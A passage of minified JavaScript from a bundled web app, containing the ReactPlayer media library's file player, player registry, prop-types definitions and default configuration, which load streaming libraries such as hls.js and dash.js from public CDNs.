O=h?Object.getOwnPropertyDescriptor(m,s):null;O&&(O.get||O.set)?Object.defineProperty(g,s,O):g[s]=m[s]}return g.default=m,d&&d.set(m,g),g}function L(){return L=Object.assign||function(m){for(var d=1;d<arguments.length;d++){var g=arguments[d];for(var h in g)Object.prototype.hasOwnProperty.call(g,h)&&(m[h]=g[h])}return m},L.apply(this,arguments)}function _(m,d){if(!(m instanceof d))throw new TypeError("Cannot call a class as a function")}function D(m,d){for(var g=0;g<d.length;g++){var h=d[g];h.enumerable=h.enumerable||!1,h.configurable=!0,"value"in h&&(h.writable=!0),Object.defineProperty(m,h.key,h)}}function M(m,d,g){return d&&D(m.prototype,d),g&&D(m,g),m}function q(m,d){if(typeof d!="function"&&d!==null)throw new TypeError("Super expression must either be null or a function");m.prototype=Object.create(d&&d.prototype,{constructor:{value:m,writable:!0,configurable:!0}}),d&&U(m,d)}function U(m,d){return U=Object.setPrototypeOf||function(h,s){return h.__proto__=s,h},U(m,d)}function C(m){var d=T();return function(){var h=k(m),s;if(d){var O=k(this).constructor;s=Reflect.construct(h,arguments,O)}else s=h.apply(this,arguments);return N(this,s)}}function N(m,d){return d&&(o(d)==="object"||typeof d=="function")?d:W(m)}function W(m){if(m===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return m}function T(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch{return!1}}function k(m){return k=Object.setPrototypeOf?Object.getPrototypeOf:function(g){return g.__proto__||Object.getPrototypeOf(g)},k(m)}function A(m,d,g){return d in m?Object.defineProperty(m,d,{value:g,enumerable:!0,configurable:!0,writable:!0}):m[d]=g,m}var R=typeof navigator<"u",H=R&&navigator.platform==="MacIntel"&&navigator.maxTouchPoints>1,y=R&&(/iPad|iPhone|iPod/.test(navigator.userAgent)||H)&&!window.MSStream,v=R&&/^((?!chrome|android).)*safari/i.test(navigator.userAgent)&&!window.MSStream,i="https://cdn.jsdelivr.net/npm/hls.js@VERSION/dist/hls.min.js",e="Hls",r="https://cdnjs.cloudflare.com/ajax/libs/dashjs/VERSION/dash.all.min.js",t="dashjs",a="https://cdn.jsdelivr.net/npm/flv.js@VERSION/dist/flv.min.js",f="flvjs",c=/www\.dropbox\.com\/.+/,l=/https:\/\/watch\.cloudflarestream\.com\/([a-z0-9]+)/,P="https://videodelivery.net/{id}/manifest/video.m3u8",S=function(m){q(g,m);var d=C(g);function g(){var h;_(this,g);for(var s=arguments.length,O=new Array(s),V=0;V<s;V++)O[V]=arguments[V];return h=d.call.apply(d,[this].concat(O)),A(W(h),"onReady",function(){var I;return(I=h.props).onReady.apply(I,arguments)}),A(W(h),"onPlay",function(){var I;return(I=h.props).onPlay.apply(I,arguments)}),A(W(h),"onBuffer",function(){var I;return(I=h.props).onBuffer.apply(I,arguments)}),A(W(h),"onBufferEnd",function(){var I;return(I=h.props).onBufferEnd.apply(I,arguments)}),A(W(h),"onPause",function(){var I;return(I=h.props).onPause.apply(I,arguments)}),A(W(h),"onEnded",function(){var I;return(I=h.props).onEnded.apply(I,arguments)}),A(W(h),"onError",function(){var I;return(I=h.props).onError.apply(I,arguments)}),A(W(h),"onPlayBackRateChange",function(I){return h.props.onPlaybackRateChange(I.target.playbackRate)}),A(W(h),"onEnablePIP",function(){var I;return(I=h.props).onEnablePIP.apply(I,arguments)}),A(W(h),"onDisablePIP",function(I){var K=h.props,F=K.onDisablePIP,x=K.playing;F(I),x&&h.play()}),A(W(h),"onPresentationModeChange",function(I){if(h.player&&(0,p.supportsWebKitPresentationMode)(h.player)){var K=h.player.webkitPresentationMode;K==="picture-in-picture"?h.onEnablePIP(I):K==="inline"&&h.onDisablePIP(I)}}),A(W(h),"onSeek",function(I){h.props.onSeek(I.target.currentTime)}),A(W(h),"mute",function(){h.player.muted=!0}),A(W(h),"unmute",function(){h.player.muted=!1}),A(W(h),"renderSourceElement",function(I,K){return typeof I=="string"?u.default.createElement("source",{key:K,src:I}):u.default.createElement("source",L({key:K},I))}),A(W(h),"renderTrack",function(I,K){return u.default.createElement("track",L({key:K},I))}),A(W(h),"ref",function(I){h.player&&(h.prevPlayer=h.player),h.player=I}),h}return M(g,[{key:"componentDidMount",value:function(){this.props.onMount&&this.props.onMount(this),this.addListeners(this.player);var s=this.getSource(this.props.url);s&&(this.player.src=s),(y||this.props.config.forceDisableHls)&&this.player.load()}},{key:"componentDidUpdate",value:function(s){this.shouldUseAudio(this.props)!==this.shouldUseAudio(s)&&(this.removeListeners(this.prevPlayer,s.url),this.addListeners(this.player)),this.props.url!==s.url&&!(0,p.isMediaStream)(this.props.url)&&!(this.props.url instanceof Array)&&(this.player.srcObject=null)}},{key:"componentWillUnmount",value:function(){this.player.removeAttribute("src"),this.removeListeners(this.player),this.hls&&this.hls.destroy()}},{key:"addListeners",value:function(s){var O=this.props,V=O.url,I=O.playsinline;s.addEventListener("play",this.onPlay),s.addEventListener("waiting",this.onBuffer),s.addEventListener("playing",this.onBufferEnd),s.addEventListener("pause",this.onPause),s.addEventListener("seeked",this.onSeek),s.addEventListener("ended",this.onEnded),s.addEventListener("error",this.onError),s.addEventListener("ratechange",this.onPlayBackRateChange),s.addEventListener("enterpictureinpicture",this.onEnablePIP),s.addEventListener("leavepictureinpicture",this.onDisablePIP),s.addEventListener("webkitpresentationmodechanged",this.onPresentationModeChange),this.shouldUseHLS(V)||s.addEventListener("canplay",this.onReady),I&&(s.setAttribute("playsinline",""),s.setAttribute("webkit-playsinline",""),s.setAttribute("x5-playsinline",""))}},{key:"removeListeners",value:function(s,O){s.removeEventListener("canplay",this.onReady),s.removeEventListener("play",this.onPlay),s.removeEventListener("waiting",this.onBuffer),s.removeEventListener("playing",this.onBufferEnd),s.removeEventListener("pause",this.onPause),s.removeEventListener("seeked",this.onSeek),s.removeEventListener("ended",this.onEnded),s.removeEventListener("error",this.onError),s.removeEventListener("ratechange",this.onPlayBackRateChange),s.removeEventListener("enterpictureinpicture",this.onEnablePIP),s.removeEventListener("leavepictureinpicture",this.onDisablePIP),s.removeEventListener("webkitpresentationmodechanged",this.onPresentationModeChange),this.shouldUseHLS(O)||s.removeEventListener("canplay",this.onReady)}},{key:"shouldUseAudio",value:function(s){return s.config.forceVideo||s.config.attributes.poster?!1:b.AUDIO_EXTENSIONS.test(s.url)||s.config.forceAudio}},{key:"shouldUseHLS",value:function(s){return v&&this.props.config.forceSafariHLS||this.props.config.forceHLS?!0:y||this.props.config.forceDisableHls?!1:b.HLS_EXTENSIONS.test(s)||l.test(s)}},{key:"shouldUseDASH",value:function(s){return b.DASH_EXTENSIONS.test(s)||this.props.config.forceDASH}},{key:"shouldUseFLV",value:function(s){return b.FLV_EXTENSIONS.test(s)||this.props.config.forceFLV}},{key:"load",value:function(s){var O=this,V=this.props.config,I=V.hlsVersion,K=V.hlsOptions,F=V.dashVersion,x=V.flvVersion;if(this.hls&&this.hls.destroy(),this.dash&&this.dash.reset(),this.shouldUseHLS(s)&&(0,p.getSDK)(i.replace("VERSION",I),e).then(function($){if(O.hls=new $(K),O.hls.on($.Events.MANIFEST_PARSED,function(){O.props.onReady()}),O.hls.on($.Events.ERROR,function(J,ne){O.props.onError(J,ne,O.hls,$)}),l.test(s)){var X=s.match(l)[1];O.hls.loadSource(P.replace("{id}",X))}else O.hls.loadSource(s);O.hls.attachMedia(O.player),O.props.onLoaded()}),this.shouldUseDASH(s)&&(0,p.getSDK)(r.replace("VERSION",F),t).then(function($){O.dash=$.MediaPlayer().create(),O.dash.initialize(O.player,s,O.props.playing),O.dash.on("error",O.props.onError),parseInt(F)<3?O.dash.getDebug().setLogToBrowserConsole(!1):O.dash.updateSettings({debug:{logLevel:$.Debug.LOG_LEVEL_NONE}}),O.props.onLoaded()}),this.shouldUseFLV(s)&&(0,p.getSDK)(a.replace("VERSION",x),f).then(function($){O.flv=$.createPlayer({type:"flv",url:s}),O.flv.attachMediaElement(O.player),O.flv.on($.Events.ERROR,function(X,J){O.props.onError(X,J,O.flv,$)}),O.flv.load(),O.props.onLoaded()}),s instanceof Array)this.player.load();else if((0,p.isMediaStream)(s))try{this.player.srcObject=s}catch{this.player.src=window.URL.createObjectURL(s)}}},{key:"play",value:function(){var s=this.player.play();s&&s.catch(this.props.onError)}},{key:"pause",value:function(){this.player.pause()}},{key:"stop",value:function(){this.player.removeAttribute("src"),this.dash&&this.dash.reset()}},{key:"seekTo",value:function(s){var O=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0;this.player.currentTime=s,O||this.pause()}},{key:"setVolume",value:function(s){this.player.volume=s}},{key:"enablePIP",value:function(){this.player.requestPictureInPicture&&document.pictureInPictureElement!==this.player?this.player.requestPictureInPicture():(0,p.supportsWebKitPresentationMode)(this.player)&&this.player.webkitPresentationMode!=="picture-in-picture"&&this.player.webkitSetPresentationMode("picture-in-picture")}},{key:"disablePIP",value:function(){document.exitPictureInPicture&&document.pictureInPictureElement===this.player?document.exitPictureInPicture():(0,p.supportsWebKitPresentationMode)(this.player)&&this.player.webkitPresentationMode!=="inline"&&this.player.webkitSetPresentationMode("inline")}},{key:"setPlaybackRate",value:function(s){try{this.player.playbackRate=s}catch(O){this.props.onError(O)}}},{key:"getDuration",value:function(){if(!this.player)return null;var s=this.player,O=s.duration,V=s.seekable;return O===1/0&&V.length>0?V.end(V.length-1):O}},{key:"getCurrentTime",value:function(){return this.player?this.player.currentTime:null}},{key:"getSecondsLoaded",value:function(){if(!this.player)return null;var s=this.player.buffered;if(s.length===0)return 0;var O=s.end(s.length-1),V=this.getDuration();return O>V?V:O}},{key:"getSource",value:function(s){var O=this.shouldUseHLS(s),V=this.shouldUseDASH(s),I=this.shouldUseFLV(s);if(!(s instanceof Array||(0,p.isMediaStream)(s)||O||V||I))return c.test(s)?s.replace("www.dropbox.com","dl.dropboxusercontent.com"):s}},{key:"render",value:function(){var s=this.props,O=s.url,V=s.playing,I=s.loop,K=s.controls,F=s.muted,x=s.config,$=s.width,X=s.height,J=this.shouldUseAudio(this.props),ne=J?"audio":"video",fe={width:$==="auto"?$:"100%",height:X==="auto"?X:"100%"};return u.default.createElement(ne,L({ref:this.ref,src:this.getSource(O),style:fe,preload:"auto",autoPlay:V||void 0,controls:K,muted:F,loop:I},x.attributes),O instanceof Array&&O.map(this.renderSourceElement),x.tracks.map(this.renderTrack))}}]),g}(u.Component);n.default=S,A(S,"displayName","FilePlayer"),A(S,"canPlay",b.canPlay.file)}(je)),je}(function(n){Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o=Q,u=B,p=j;function b(_){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?b=function(M){return typeof M}:b=function(M){return M&&typeof Symbol=="function"&&M.constructor===Symbol&&M!==Symbol.prototype?"symbol":typeof M},b(_)}function w(){if(typeof WeakMap!="function")return null;var _=new WeakMap;return w=function(){return _},_}function E(_){if(_&&_.__esModule)return _;if(_===null||b(_)!=="object"&&typeof _!="function")return{default:_};var D=w();if(D&&D.has(_))return D.get(_);var M={},q=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var U in _)if(Object.prototype.hasOwnProperty.call(_,U)){var C=q?Object.getOwnPropertyDescriptor(_,U):null;C&&(C.get||C.set)?Object.defineProperty(M,U,C):M[U]=_[U]}return M.default=_,D&&D.set(_,M),M}var L=[{key:"youtube",name:"YouTube",canPlay:p.canPlay.youtube,lazyPlayer:(0,o.lazy)(function(){return Promise.resolve().then(function(){return E(qt)})})},{key:"soundcloud",name:"SoundCloud",canPlay:p.canPlay.soundcloud,lazyPlayer:(0,o.lazy)(function(){return Promise.resolve().then(function(){return E(Fr())})})},{key:"vimeo",name:"Vimeo",canPlay:p.canPlay.vimeo,lazyPlayer:(0,o.lazy)(function(){return Promise.resolve().then(function(){return E(zr())})})},{key:"facebook",name:"Facebook",canPlay:p.canPlay.facebook,lazyPlayer:(0,o.lazy)(function(){return Promise.resolve().then(function(){return E(Yr())})})},{key:"streamable",name:"Streamable",canPlay:p.canPlay.streamable,lazyPlayer:(0,o.lazy)(function(){return Promise.resolve().then(function(){return E(Gr())})})},{key:"wistia",name:"Wistia",canPlay:p.canPlay.wistia,lazyPlayer:(0,o.lazy)(function(){return Promise.resolve().then(function(){return E(Xr())})})},{key:"twitch",name:"Twitch",canPlay:p.canPlay.twitch,lazyPlayer:(0,o.lazy)(function(){return Promise.resolve().then(function(){return E(Zr())})})},{key:"dailymotion",name:"DailyMotion",canPlay:p.canPlay.dailymotion,lazyPlayer:(0,o.lazy)(function(){return Promise.resolve().then(function(){return E(Qr())})})},{key:"mixcloud",name:"Mixcloud",canPlay:p.canPlay.mixcloud,lazyPlayer:(0,o.lazy)(function(){return Promise.resolve().then(function(){return E(Jr())})})},{key:"vidyard",name:"Vidyard",canPlay:p.canPlay.vidyard,lazyPlayer:(0,o.lazy)(function(){return Promise.resolve().then(function(){return E(en())})})},{key:"kaltura",name:"Kaltura",canPlay:p.canPlay.kaltura,lazyPlayer:(0,o.lazy)(function(){return Promise.resolve().then(function(){return E(tn())})})},{key:"file",name:"FilePlayer",canPlay:p.canPlay.file,canEnablePIP:function(D){return p.canPlay.file(D)&&(document.pictureInPictureEnabled||(0,u.supportsWebKitPresentationMode)())&&!p.AUDIO_EXTENSIONS.test(D)},lazyPlayer:(0,o.lazy)(function(){return Promise.resolve().then(function(){return E(rn())})})}];n.default=L})(bt);var Ee={},dt=Number.isNaN||function(o){return typeof o=="number"&&o!==o};function nn(n,o){return!!(n===o||dt(n)&&dt(o))}function an(n,o){if(n.length!==o.length)return!1;for(var u=0;u<n.length;u++)if(!nn(n[u],o[u]))return!1;return!0}function on(n,o){o===void 0&&(o=an);var u,p=[],b,w=!1;function E(){for(var L=[],_=0;_<arguments.length;_++)L[_]=arguments[_];return w&&u===this&&o(L,p)||(b=n.apply(this,L),w=!0,u=this,p=L),b}return E}const un=Object.freeze(Object.defineProperty({__proto__:null,default:on},Symbol.toStringTag,{value:"Module"})),ln=rr(un);var fn=typeof Element<"u",cn=typeof Map=="function",sn=typeof Set=="function",pn=typeof ArrayBuffer=="function"&&!!ArrayBuffer.isView;function we(n,o){if(n===o)return!0;if(n&&o&&typeof n=="object"&&typeof o=="object"){if(n.constructor!==o.constructor)return!1;var u,p,b;if(Array.isArray(n)){if(u=n.length,u!=o.length)return!1;for(p=u;p--!==0;)if(!we(n[p],o[p]))return!1;return!0}var w;if(cn&&n instanceof Map&&o instanceof Map){if(n.size!==o.size)return!1;for(w=n.entries();!(p=w.next()).done;)if(!o.has(p.value[0]))return!1;for(w=n.entries();!(p=w.next()).done;)if(!we(p.value[1],o.get(p.value[0])))return!1;return!0}if(sn&&n instanceof Set&&o instanceof Set){if(n.size!==o.size)return!1;for(w=n.entries();!(p=w.next()).done;)if(!o.has(p.value[0]))return!1;return!0}if(pn&&ArrayBuffer.isView(n)&&ArrayBuffer.isView(o)){if(u=n.length,u!=o.length)return!1;for(p=u;p--!==0;)if(n[p]!==o[p])return!1;return!0}if(n.constructor===RegExp)return n.source===o.source&&n.flags===o.flags;if(n.valueOf!==Object.prototype.valueOf&&typeof n.valueOf=="function"&&typeof o.valueOf=="function")return n.valueOf()===o.valueOf();if(n.toString!==Object.prototype.toString&&typeof n.toString=="function"&&typeof o.toString=="function")return n.toString()===o.toString();if(b=Object.keys(n),u=b.length,u!==Object.keys(o).length)return!1;for(p=u;p--!==0;)if(!Object.prototype.hasOwnProperty.call(o,b[p]))return!1;if(fn&&n instanceof Element)return!1;for(p=u;p--!==0;)if(!((b[p]==="_owner"||b[p]==="__v"||b[p]==="__o")&&n.$$typeof)&&!we(n[b[p]],o[b[p]]))return!1;return!0}return n!==n&&o!==o}var Kt=function(o,u){try{return we(o,u)}catch(p){if((p.message||"").match(/stack|recursion/i))return console.warn("react-fast-compare cannot handle circular refs"),!1;throw p}},le={},Bt={exports:{}},yn="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED",dn=yn,hn=dn;function $t(){}function xt(){}xt.resetWarningCache=$t;var vn=function(){function n(p,b,w,E,L,_){if(_!==hn){var D=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw D.name="Invariant Violation",D}}n.isRequired=n;function o(){return n}var u={array:n,bigint:n,bool:n,func:n,number:n,object:n,string:n,symbol:n,any:n,arrayOf:o,element:n,elementType:n,instanceOf:o,node:n,objectOf:o,oneOf:o,oneOfType:o,shape:o,exact:o,checkPropTypes:xt,resetWarningCache:$t};return u.PropTypes=u,u};Bt.exports=vn();var mn=Bt.exports;Object.defineProperty(le,"__esModule",{value:!0});le.defaultProps=le.propTypes=void 0;var ie=gn(mn);function gn(n){return n&&n.__esModule?n:{default:n}}var ee=ie.default.string,te=ie.default.bool,pe=ie.default.number,qe=ie.default.array,me=ie.default.oneOfType,oe=ie.default.shape,re=ie.default.object,Y=ie.default.func,ht=ie.default.node,Pn={url:me([ee,qe,re]),playing:te,loop:te,controls:te,volume:pe,muted:te,playbackRate:pe,width:me([ee,pe]),height:me([ee,pe]),style:re,progressInterval:pe,playsinline:te,pip:te,stopOnUnmount:te,light:me([te,ee,re]),playIcon:ht,previewTabIndex:pe,fallback:ht,oEmbedUrl:ee,wrapper:me([ee,Y,oe({render:Y.isRequired})]),config:oe({soundcloud:oe({options:re}),youtube:oe({playerVars:re,embedOptions:re,onUnstarted:Y}),facebook:oe({appId:ee,version:ee,playerId:ee,attributes:re}),dailymotion:oe({params:re}),vimeo:oe({playerOptions:re,title:ee}),file:oe({attributes:re,tracks:qe,forceVideo:te,forceAudio:te,forceHLS:te,forceSafariHLS:te,forceDisableHls:te,forceDASH:te,forceFLV:te,hlsOptions:re,hlsVersion:ee,dashVersion:ee,flvVersion:ee}),wistia:oe({options:re,playerId:ee,customControls:qe}),mixcloud:oe({options:re}),twitch:oe({options:re,playerId:ee}),vidyard:oe({options:re})}),onReady:Y,onStart:Y,onPlay:Y,onPause:Y,onBuffer:Y,onBufferEnd:Y,onEnded:Y,onError:Y,onDuration:Y,onSeek:Y,onPlaybackRateChange:Y,onPlaybackQualityChange:Y,onProgress:Y,onClickPreview:Y,onEnablePIP:Y,onDisablePIP:Y};le.propTypes=Pn;var G=function(){},_n={playing:!1,loop:!1,controls:!1,volume:null,muted:!1,playbackRate:1,width:"640px",height:"360px",style:{},progressInterval:1e3,playsinline:!1,pip:!1,stopOnUnmount:!0,light:!1,fallback:null,wrapper:"div",previewTabIndex:0,oEmbedUrl:"https://noembed.com/embed?url={url}",config:{soundcloud:{options:{visual:!0,buying:!1,liking:!1,download:!1,sharing:!1,show_comments:!1,show_playcount:!1}},youtube:{playerVars:{playsinline:1,showinfo:0,rel:0,iv_load_policy:3,modestbranding:1},embedOptions:{},onUnstarted:G},facebook:{appId:"1309697205772819",version:"v3.3",playerId:null,attributes:{}},dailymotion:{params:{api:1,"endscreen-enable":!1}},vimeo:{playerOptions:{autopause:!1,byline:!1,portrait:!1,title:!1},title:null},file:{attributes:{},tracks:[],forceVideo:!1,forceAudio:!1,forceHLS:!1,forceDASH:!1,forceFLV:!1,hlsOptions:{},hlsVersion:"1.1.4",dashVersion:"3.1.3",flvVersion:"1.5.0",forceDisableHls:!1},wistia:{options:{},playerId:null,customControls:null},mixcloud:{options:{hide_cover:1}},twitch:{options:{},playerId:null},vidyard:{options:{}}},onReady:G,onStart:G,onPlay:G,onPause:G,onBuffer:G,onBufferEnd:G,onEnded:G,onError:G,onDuration:G,onSeek:G,onPlaybackRateChange:G,onPlaybackQualityChange:G,onProgress:G,onClickPreview:G,onEnablePIP:G,onDisablePIP:G};le.defaultProps=_n;var Ft={};(function(n){function o(i){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?o=function(r){return typeof r}:o=function(r){return r&&typeof Symbol=="function"&&r.constructor===Symbol&&r!==Symbol.prototype?"symbol":typeof r},o(i)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var u=_(Q),p=E(Kt),b=le,w=B;function E(i){return i&&i.__esModule?i:{default:i}}function L(){if(typeof WeakMap!="function")return null;var i=new WeakMap;return L=function(){return i},i}function _(i){if(i&&i.__esModule)return i;if(i===null||o(i)!=="object"&&typeof i!="function")return{default:i};var e=L();if(e&&e.has(i))return e.get(i);var r={},t=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in i)if(Object.prototype.hasOwnProperty.call(i,a)){var f=t?Object.getOwnPropertyDescriptor(i,a):null;f&&(f.get||f.set)?Object.defineProperty(r,a,f):r[a]=i[a]}return r.default=i,e&&e.set(i,r),r}function D(){return D=Object.assign||function(i){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var t in r)Object.prototype.hasOwnProperty.call(r,t)&&(i[t]=r[t])}return i},D.apply(this,arguments)}function M(i,e){if(!(i instanceof e))throw new TypeError("Cannot call a class as a function")}function q(i,e){for(var r=0;r<e.length;r++){var t=e[r];t.enumerable=t.enumerable||!1,t.configurable=!0,"value"in t&&(t.writable=!0),Object.defineProperty(i,t.key,t)}}function U(i,e,r){return e&&q(i.prototype,e),r&&q(i,r),i}function C(i,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");i.prototype=Object.create(e&&e.prototype,{constructor:{value:i,writable:!0,configurable:!0}}),e&&N(i,e)}function N(i,e){return N=Object.setPrototypeOf||function(t,a){return t.__proto__=a,t},N(i,e)}function W(i){var e=A();return function(){var t=R(i),a;if(e){var f=R(this).constructor;a=Reflect.construct(t,arguments,f)}else a=t.apply(this,arguments);return T(this,a)}}function T(i,e){return e&&(o(e)==="object"||typeof e=="function")?e:k(i)}function k(i){if(i===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return i}function A(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch{return!1}}function R(i){return R=Object.setPrototypeOf?Object.getPrototypeOf:function(r){return r.__proto__||Object.getPrototypeOf(r)},R(i)}function H(i,e,r){return e in i?Object.defineProperty(i,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):i[e]=r,i}var y=5e3,v=function(i){C(r,i);var e=W(r);function r(){var t;M(this,r);for(var a=arguments.length,f=new Array(a),c=0;c<a;c++)f[c]=arguments[c];return t=e.call.apply(e,[this].concat(f)),H(k(t),"mounted",!1),H(k(t),"isReady",!1),H(k(t),"isPlaying",!1),H(k(t),"isLoading",!0),H(k(t),"loadOnReady",null),H(k(t),"startOnPlay",!0),H(k(t),"seekOnPlay",null),H(k(t),"onDurationCalled",!1),H(k(t),"handlePlayerMount",function(l){if(t.player){t.progress();return}t.player=l,t.player.load(t.props.url),t.progress()}),H(k(t),"getInternalPlayer",function(l){return t.player?t.player[l]:null}),H(k(t),"progress",function(){if(t.props.url&&t.player&&t.isReady){var l=t.getCurrentTime()||0,P=t.getSecondsLoaded(),S=t.getDuration();if(S){var m={playedSeconds:l,played:l/S};P!==null&&(m.loadedSeconds=P,m.loaded=P/S),(m.playedSeconds!==t.prevPlayed||m.loadedSeconds!==t.prevLoaded)&&t.props.onProgress(m),t.prevPlayed=m.playedSeconds,t.prevLoaded=m.loadedSeconds}}t.progressTimeout=setTimeout(t.progress,t.props.progressFrequency||t.props.progressInterval)}),H(k(t),"handleReady",function(){if(t.mounted){t.isReady=!0,t.isLoading=!1;var l=t.props,P=l.onReady,S=l.playing,m=l.volume,d=l.muted;P(),!d&&m!==null&&t.player.setVolume(m),t.loadOnReady?(t.player.load(t.loadOnReady,!0),t.loadOnReady=null):S&&t.player.play(),t.handleDurationCheck()}}),H(k(t),"handlePlay",function(){t.isPlaying=!0,t.isLoading=!1;var l=t.props,P=l.onStart,S=l.onPlay,m=l.playbackRate;t.startOnPlay&&(t.player.setPlaybackRate&&m!==1&&t.player.setPlaybackRate(m),P(),t.startOnPlay=!1),S(),t.seekOnPlay&&(t.seekTo(t.seekOnPlay),t.seekOnPlay=null),t.handleDurationCheck()}),H(k(t),"handlePause",function(l){t.isPlaying=!1,t.isLoading||t.props.onPause(l)}),H(k(t),"handleEnded",function(){var l=t.props,P=l.activePlayer,S=l.loop,m=l.onEnded;P.loopOnEnded&&S&&t.seekTo(0),S||(t.isPlaying=!1,m())}),H(k(t),"handleError",function(){var l;t.isLoading=!1,(l=t.props).onError.apply(l,arguments)}),H(k(t),"handleDurationCheck",function(){clearTimeout(t.durationCheckTimeout);var l=t.getDuration();l?t.onDurationCalled||(t.props.onDuration(l),t.onDurationCalled=!0):t.durationCheckTimeout=setTimeout(t.handleDurationCheck,100)}),H(k(t),"handleLoaded",function(){t.isLoading=!1}),t}return U(r,[{key:"componentDidMount",value:function(){this.mounted=!0}},{key:"componentWillUnmount",value:function(){clearTimeout(this.progressTimeout),clearTimeout(this.durationCheckTimeout),this.isReady&&this.props.stopOnUnmount&&(this.player.stop(),this.player.disablePIP&&this.player.disablePIP()),this.mounted=!1}},{key:"componentDidUpdate",value:function(a){var f=this;if(this.player){var c=this.props,l=c.url,P=c.playing,S=c.volume,m=c.muted,d=c.playbackRate,g=c.pip,h=c.loop,s=c.activePlayer,O=c.disableDeferredLoading;if(!(0,p.default)(a.url,l)){if(this.isLoading&&!s.forceLoad&&!O&&!(0,w.isMediaStream)(l)){console.warn("ReactPlayer: the attempt to load ".concat(l," is being deferred until the player has loaded")),this.loadOnReady=l;return}this.isLoading=!0,this.startOnPlay=!0,this.onDurationCalled=!1,this.player.load(l,this.isReady)}!a.playing&&P&&!this.isPlaying&&this.player.play(),a.playing&&!P&&this.isPlaying&&this.player.pause(),!a.pip&&g&&this.player.enablePIP&&this.player.enablePIP(),a.pip&&!g&&this.player.disablePIP&&this.player.disablePIP(),a.volume!==S&&S!==null&&this.player.setVolume(S),a.muted!==m&&(m?this.player.mute():(this.player.unmute(),S!==null&&setTimeout(function(){return f.player.setVolume(S)}))),a.playbackRate!==d&&this.player.setPlaybackRate&&this.player.setPlaybackRate(d),a.loop!==h&&this.player.setLoop&&this.player.setLoop(h)}}},{key:"getDuration",value:function(){return this.isReady?this.player.getDuration():null}},{key:"getCurrentTime",value:function(){return this.isReady?this.player.getCurrentTime():null}},{key:"getSecondsLoaded",value:function(){return this.isReady?this.player.getSecondsLoaded():null}},{key:"seekTo",value:function(a,f,c){var l=this;if(!this.isReady){a!==0&&(this.seekOnPlay=a,setTimeout(function(){l.seekOnPlay=null},y));return}var P=f?f==="fraction":a>0&&a<1;if(P){var S=this.player.getDuration();if(!S){console.warn("ReactPlayer: could not seek using fraction – duration not yet available");return}this.player.seekTo(S*a,c);return}this.player.seekTo(a,c)}},{key:"render",value:function(){var a=this.props.activePlayer;return a?u.default.createElement(a,D({},this.props,{onMount:this.handlePlayerMount,onReady:this.handleReady,onPlay:this.handlePlay,onPause:this.handlePause,onEnded:this.handleEnded,onLoaded:this.handleLoaded,onError:this.handleError})):null}}]),r}(u.Component);n.default=v,H(v,"displayName","Player"),H(v,"propTypes",b.propTypes),H(v,"defaultProps",b.defaultProps)})(Ft);var Ke={},vt;function On(){return vt||(vt=1,function(n){function o(y){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?o=function(i){return typeof i}:o=function(i){return i&&typeof Symbol=="function"&&i.constructor===Symbol&&i!==Symbol.prototype?"symbol":typeof i},o(y)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var u=b(Q);function p(){if(typeof WeakMap!="function")return null;var y=new WeakMap;return p=function(){return y},y}function b(y){if(y&&y.__esModule)return y;if(y===null||o(y)!=="object"&&typeof y!="function")return{default:y};var v=p();if(v&&v.has(y))return v.get(y);var i={},e=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in y)if(Object.prototype.hasOwnProperty.call(y,r)){var t=e?Object.getOwnPropertyDescriptor(y,r):null;t&&(t.get||t.set)?Object.defineProperty(i,r,t):i[r]=y[r]}return i.default=y,v&&v.set(y,i),i}function w(y,v){var i=Object.keys(y);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(y);v&&(e=e.filter(function(r){return Object.getOwnPropertyDescriptor(y,r).enumerable})),i.push.apply(i,e)}return i}function E(y){for(var v=1;v<arguments.length;v++){var i=arguments[v]!=null?arguments[v]:{};v%2?w(Object(i),!0).forEach(function(e){k(y,e,i[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(y,Object.getOwnPropertyDescriptors(i)):w(Object(i)).forEach(function(e){Object.defineProperty(y,e,Object.getOwnPropertyDescriptor(i,e))})}return y}function L(y,v){if(!(y instanceof v))throw new TypeError("Cannot call a class as a function")}function _(y,v){for(var i=0;i<v.length;i++){var e=v[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(y,e.key,e)}}function D(y,v,i){return v&&_(y.prototype,v),i&&_(y,i),y}function M(y,v){if(typeof v!="function"&&v!==null)throw new TypeError("Super expression must either be null or a function");y.prototype=Object.create(v&&v.prototype,{constructor:{value:y,writable:!0,configurable:!0}}),v&&q(y,v)}function q(y,v){return q=Object.setPrototypeOf||function(e,r){return e.__proto__=r,e},q(y,v)}function U(y){var v=W();return function(){var e=T(y),r;if(v){var t=T(this).constructor;r=Reflect.construct(e,arguments,t)}else r=e.apply(this,arguments);return C(this,r)}}function C(y,v){return v&&(o(v)==="object"||typeof v=="function")?v:N(y)}function N(y){if(y===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return y}function W(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof 